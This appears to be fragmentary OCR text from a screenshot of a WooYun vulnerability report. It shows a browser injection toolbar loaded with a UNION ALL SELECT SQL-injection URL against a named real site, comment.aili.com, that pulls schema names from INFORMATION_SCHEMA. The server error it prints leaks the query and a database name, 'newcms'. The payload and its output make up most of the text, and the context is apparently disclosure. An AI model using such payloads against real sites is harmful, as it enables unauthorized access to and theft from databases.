 http://comm...oid=&uname=
comment.aili.com/index.php?m=comments&a=getlist&sid=-1 UNION ALL SELECT NULL,NULL,NULL,(SELECT CO
schema_name
Google WooYun.org | 自由平...
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://comment.aili.com/index.php?m=comments&a=getlist&sid=-1 UNION ALL SELECT NULL,NULL,NULL,(SELECT CONCAT(0x7c,IFNULL(CAST(schema_name AS CHAR),0x20),0x7c) FROM
INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),NULL,NULL#&oid=&uname=
Enable Post data Enable Referrer
System Maintenance......
Please wait Try.Invalid SQL: SELECT * FROM comment_templets WHERE tid = |newcms|系统繁忙，请稍后再试！
www.wooyun.org